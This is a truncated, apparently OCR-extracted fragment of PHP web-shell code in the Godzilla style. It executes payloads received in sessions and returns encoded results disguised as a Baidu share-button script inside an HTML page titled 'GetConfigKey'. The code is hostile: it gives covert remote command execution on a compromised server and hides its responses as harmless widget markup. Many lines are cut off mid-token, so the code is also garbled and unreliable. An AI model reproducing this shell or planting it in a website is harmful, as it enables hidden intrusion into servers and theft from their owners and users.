
        echo '<meta charset="UTF-8">';

        echo '<title>GetConfigKey</title>';

        echo '</head>';

        echo '<body>';

        echo '<script>';

        echo '<!-- Baidu Button BEGIN';

        echo '<script type="text/javascript" id="b
        echo '<script type="text/javascript" id="b
        echo '<script type="text/javascript">';

        echo $replacedString;

        echo base64_encode(encode(@run($data),$key
        echo ";";

        echo 'document.getElementById("bdshell_js"
        echo '</script>';

        echo '-->';

        echo '</script>';

        echo '</body>';

        echo '</html>';

    } else {

        if (strpos($data, "getBasicsInfo") !== fal
            $_SESSION[$payloadName] = encode($data
        }

    }

}

?>